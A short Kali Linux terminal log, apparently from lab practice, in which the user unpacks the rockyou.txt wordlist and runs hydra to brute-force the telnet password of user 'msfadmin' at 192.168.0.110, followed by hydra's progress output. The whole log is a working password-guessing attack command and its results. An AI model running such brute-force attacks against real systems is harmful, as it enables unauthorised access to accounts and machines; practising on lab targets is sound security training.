 ┌──(kali㉿kali)-[/home]
└─$ ls /usr/share/wordlists
amass dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt.gz sqlmap.txt wfuzz wifite.txt
┌──(kali㉿kali)-[/home]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[/home]
└─$ ls /usr/share/wordlists
amass dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi john.lst legion metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz wifite.txt
┌──(kali㉿kali)-[/home]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.0.110
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 12:45:37
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking telnet://192.168.0.110:23/
[STATUS] 360.00 tries/min, 372 tries in 00:01h, 14344027 to do in 664:05h, 16 active
[STATUS] 275.41 tries/min, 840 tries in 00:03h, 14343559 to do in 868:01h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 190.35 tries/min, 1342 tries in 00:07h, 14343057 to do in 1255:50h, 16 active